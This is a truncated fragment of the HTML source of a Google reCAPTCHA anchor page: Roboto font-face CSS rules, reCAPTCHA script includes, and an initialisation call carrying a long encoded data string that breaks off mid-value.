U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="WOHLzAlcA3088wePm30o9w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="WOHLzAlcA3088wePm30o9w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="WOHLzAlcA3088wePm30o9w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/Z8OuKsKrw7LDm8Orwr7DjAnCoMOXQcOxwoI+DknDlx7CgcOaw4DCvcKJw5HCsXjCl8O4wos3QsKxS8KLXUgrw61Sw5ELfHY+GMOLUR7DuS3CosOQSBLCgQ/[base64]/ChsKjTcO7wr/DqkRKA8KGw4nChMOuUA/DuMOqUMOjw7bDjMK4HsOwSsOSwqHDq20Pw70OwqnDrm59TsKRaRJ0w7zCixfCucOHQMOFXcOvw7XCp8OLRMKiwqXDnMOnwoR3ZkMDwpPCisK7w6ZKfsOWV8KTwolXRMKPwqFaw5fCk8Owc8Ouw57DsMKzPH7Dmg/DmMK0w7jCvcKXa0twD8OGRsOrwog0wpQwN1MkBARIwqzCh23CkcK5cT/DmUvClHQYVHXDiS4FC8K6YsOFEFvCjUvDsMKqwqVlwrM+FATCtsKLw4oDDEHCthLDuFdTJMO/w6XDiwpPw7LCrcOQNHsNw5vCvMOcW03CrFUxw59QS8KMbMKTw7/DokPDv8KdwrTCu8Kxwp9ibsOAwp/[base64]/DvsKpQ0ZBJ8OwJsOYDXfCvcKBwrJlFMOTNhM1w57CvMOsf8O2w7TComnDsW8TQgMLWAjDkcKpwrHCnnkbSsK4F8O7w6/DrMO9cMKmw70GC8O3wpsQwq9uwp/Cg8KJBMKPwqfDncK3AsO1w4zDv8OGw7LDnHbDmCpJw5hMBcKvwr/ClcKwfsOvw4nDhMOUHzAGwrDDrMOZAcKDb8KKw6lcVsOZA8Kmw652RcKubGF0wrDCssOpMi18UMKlwqDDqxZzTD/DnsOlXcODdEc6bTnDpMKBPxF4a3g3JMKTfnDDvMKySMKVHMO1wobCqsO4ayLCrkZHw7DDjcOVw6bCi8OGVCDDqXLDusOowr4ZRSvChMOAw4TCh8K/KMOSw5UZJFXCiUZiPD/[base64]/CkMOJwp/[base64]/CrcKydF13w4bClxhfZMOJwp9BPsOuw7lOwowEw4kZwqk4dcK5w67CkcKfwq7DvMKqLkPDtWHDkk/CrDBPwqnCsncke8KqwoZPS8KfMC8PAzhhKsOywqTDlcKQw4LCmcKWUsOjMWsXIcKmTVErwrnDq8O+w6HCvMOVw5wJw5RBAMOiwpHDuy/Ds00Pw5VVw4FiwoXCt2kRJ3JHwrhKw4bCpcKSQ1gGXcOcw7sWMUJ7wpNTw7UALVcQwrnCiHrDgXM9TcKjQBHCmcObOnxtGH/DhcOswofCqAwncMOqw5bCuBdoJ2/DtQbCmnkNwoFJB8K7w6/CqcK+KwESw6LCgyjCqh1SwqwNw7fCnF04ezcSwpjCnsKeF8KuJxHCtn7DrcKNwqfDsE1lR8KSelrDtCjCj8KrwrhcThnCo8K5Rj4+LSHDtcO5wphIw6LDhsOHw6rCm8OMwo/CjwXCoG0/[base64]/w6FtwrDDkcKrw4LCm8KywpLDhD5zZMKaKVY2QErDoD4IwobDpnPCiGnCi8Kvwohmwpo2PsK1J8OCHcKHwqo6QiDDuMKSw6dtasOvXxHClMK3w77Dv8O1XB/CuSNcX8Krw7/Dh07CoG7CgmHCrMKHa8K6w5V8LcO7VQleGsOIw6jCs8Kkw4hzSV3DucOtw73CkUvDoz7DtnkUOMOSS8O1w4rCmsOxwoXCsgvDmMKbWcKKEkDCv8KwwpVTTUjDgRvDtsK/[base64]/Cv8Ogw5cRasOgHMOrTyNbHkcsTcKVw4pSwp5Rw4Aiw4YrwqtBw5Yww6/DvsOyAWtqw4Z3byjDi8KcMcKgw5zCncKfZsOJOyTDgD/Cq8O+aVjCnsKcwp/[base64]/CssOfUHrCrDLCqTvCiVFFw5fDgR9PVC8sB8KTOsOqw4fDucOZPsKEwolFdsOWwoPChcKAw47DksKiw4TCkz/CmA/CqUl8Y1XDnzPCkQXCosOgc8KfQ0g9AXbCgsKSFUnDrsOsw5HCjMO6DRAewpXDqF/DgcKMw7JLw5oNTMKzYcKlcsKeYzPDgGHCrMO2HG5fw6lRwot5wpXDuH9jY28XMMO2wqthdTTCn8KwUMK4BcKzw4BFw6HDkDXCgQPCrQXDhsOPAcKkBmhHBDEAXcK0FsOYMcOeJUw9w4LCsG3DicOGQMKXwrXCuMOywpJMU8Kjw4fCmxjCqsKRwo/CmidXwrVyw5jCocKhw7DCun/DtyQlwqjCr8KZwoEKwpvDk24bwpjCky9BOMOkb8Oww69Twqpzw7rCssKJBiFiwq9Iw6/CvEjDpnnDk1bDtVomw6dGTMKTBXrDiRoBJlEEXcOWwqXCmx5Iw7DDrsO5w5nDr1pcGGo0w6HDtU3DkV0nISVPXMK7wp8UMMOMw4nDgC0kHcOiwp/CkcKqSMO7J8ORw5tmdcOwXkskR8Kxw5nCi8Kjw7I4w70QTnzCmS7DvsKow47DlcOmMT0he0InOEvDpEnCnWzDmhp/wpnCkWrCnnXCvMODw55BwoEMCTxaesOKw5vDsTk2wq/CiSh7wpTCs3sHw584w75ww7YIw6bCp8OAJsO/wpNYOl1hw5XDsVzCisKZdV5ZwqbCkRIBPcKPeiQ+ETV/N8OxwpLDh8KOYcKgwrHDhDnDpznCoAABw7rCnQDDmTXDicOUTlgWwo/CoQDCihLCiMKSF20aecKsw5EJLA7DsMOww5fCnsK3esOrwp4sQSEhaw7CmjvCgcO8KsOMeVzCtTFkbsKiw49Zw6R3w73Do8OIwpnCn8KXOsObeh/DtsOHwpTChm9mwrM+U8Kpw7xKTcO6MknDjVXCv3c6DcK5b1HDpcKxw6rCojvDoAfCiMKvXVxiwprCgTnDm1/[base64]/CtMKdPSjDpwLDg3XCnsO3R8Kdw4lnw5Rhwrx/w6kaw55Rw5LDvMKzb8OUwr3DncKca8KeUsKpG8KbEcK9w6zCqGpQw44XwoU+wq3Dp1bDjEnCkyvDvEnDk13CtCQVIGdUwrfDviHChcKDUjg6DV7Dt8K6Qn7DmDvDkE3CnsK7w4/CqcOMADXClyJgwosUw4BjwpR9wrxxS8KgHGdJXUnCnsKswrRbw5QEVMKUwohnwqXDjjHCqMOwb8KFwrfDgsKHOcO4w4nCj8KWeMO+UMKkw67DuMO6wpsNw7kVwrTDuWlnwp3CgAjDtsKOwr1UwpDCgcOMVFHCscOsFD7DmHXCvcOVES3CkcOmw5/Dm3INwp5Hw5FYCsKrLkhZeXYcw50iw6DDrxkQEsKTOMK1KMKow6HCucKKIVnDgsOnVcOgGcK1wpwWw6R1wrrCscO1w6tZwrHDhMKRwodzwpjDrRfCshoowqAZwqVyw4HDigx6S8KGw7fDsMK3c1cOH8Kww7V6woPDnXg/wp/DnsOFwpDCocKYwqHCjsKeEMKGwoJLwpcgwqICw4LCrjAfw4HCjyzDiGLDhi9sbcOewrNDw7sODMOawovDucKHDhLCozgmfgHCvMKFN8K4wp3CiA/CinxLWsKhw7M9w6N2LwwTw5TDhsK2Q8OaVMOhw5krw6rDoWnDicKIHhrDgTjCq8O4w4BPMwzDkUNkwo4Qw6oXFlPDqsKsw5hmNGjCjcKgVhjDvGk+woXCrRvChGXDojAGwq7DvhvDvThQD381w6XCky/DhMKRXCVTQ8OtLVbDtsOhw4bDpBTCqMKtQUMIw6pvw4ZSTXXClS/DlcOQw4YOw4DCsTzDuC1SwqbDni95MWgWwogNwqnDt8K7wrJzwoRgW8O5KXQyDlFWQnDDqMKfw4Ayw5Eew4rCgMK0PsKce8ONGV/CiDLDrsOpTl43LUUNw5h2JTrDksKXU8Kowo7DvFTCj8OYwpbDj8KRw47DmB7Cg8KnWAnCmsKmwp7Dg8Ojw5bDq8OuYjnCi37DkcKXw7bCkMONcsOIw5DDqHQ5LBs9BsOrc313E8OxOsOGCl5uwpfCrcOkdcKuX1klwp/[base64]/wrzDrV9qUsOXw7JYw57DllrCvh4Kw77Cq8Oqw7LCh8Kgw7hCX117QF/ChkZUS8KRYWTClsKRW3RFfcOEw7oHJQBjVcO+w5vCrCvDlsOqYMOlWsOnA8KXw5prRyczZDwpWjF0wqvDg1QsAAlDw6wqw7gLw5rDsx9HUhxoDWLDncKvw7hEFxohKsKIwpzDsCbDq8OQDWnDqRNCCh9/[base64]/[base64]/TcOmFMOPDB4LwocNw7d4SAfCnzJQw4fDlyHCs3Mrwp7CmB/DtEFVw6PDoiYDw7IVwq/DkxPCsx9rw5vCn0FmEX5QcFzDjiQ+H8OiTnnCvMO6Y8O4woZ5H8Kdw5XClsOSw4jCuArDhFw/PXg6NnAHw4jDjzsBdArCvnp0wqTCj8Ogw4I3D8O9wrnDtkQzIsKzGS/CvCvCnVwdwrnCgMK9DUUaw4HCljvDo8ObPcKQwockwrNNw747fcOHRsKsw4rDusK+FA5Pwo/DocKGw7scRcK+w6XCizDCncO4w780w6LDnMKRw6nCmcO9w4jDtsKZw6J7w73CqMOpQWYcc8OlwpzDksOIwoo4OABuwqM8Bh7CmiLDosKLw6bCrcKxD8KWdQzDmn0vwr8Nw5F1woXCoznDlMO/RXTDhWDDv8O6wp/DnQHDqmfCisO3wr1uJw3CuE9owrJiw5N/w5hmccOMUhsLwqDDn8K+wrzCkH/[base64]/[base64]/CicOUZ8Kfw5Z4ecKtw5jCszdTwpY0fBs/wp3DskXDqMOcwpvDqsKkPSBZw7LDuMOVwrfCkSbCoSNqw6h4EMK+McOawoXDj8OdwpnCm1rCoMOrQMK/[base64]/Cr8OgcE/Du8OiOcKtw7k4a8O+IlfClMKzKS0TSsK4fwxpw4QsdsKeZjfDvsO1wqzDnDdlRMK2VTBgwqgRw7PDl8OoFsKqA8OMw6J/[base64]/CucKTO8O8YkrDokcTwoXDjsOxw4/DgmZGw7LDn8KcX